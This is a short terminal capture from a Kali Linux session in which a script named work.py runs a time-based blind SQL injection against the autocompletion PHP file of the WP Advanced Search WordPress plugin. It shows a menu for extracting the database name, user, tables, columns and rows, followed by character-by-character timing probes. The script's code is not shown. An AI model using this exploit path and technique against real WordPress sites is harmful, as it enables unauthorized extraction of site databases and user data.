 ┌──(kali㉿kali)-[~]
└─$ python work.py
Target URL (e.g., http://192.168.1.1/zm/index.php): http:///wp-content/plugins/wp-advanced-search/class.inc/autocompletion/autocompletion-PHP5.5.php
[ Payload Options ]
1. Extract database name
2. Extract current database user
3. Extract table names
4. Extract column names from a table
5. Extract row values from a table and column
0. Exit
Select an option: 4
Enter table name:
Testing Column 0 pos=1, ascii=32 ( ), time=0.18s
Testing Column 0 pos=1, ascii=33 (!), time=0.15s
Testing Column 0 pos=1, ascii=34 ("), time=0.16s
Testing Column 0 pos=1, ascii=35 (#), time=0.16s
Testing Column 0 pos=1, ascii=36 ($), time=0.15s
Testing Column 0 pos=1, ascii=37 (%), time=0.16s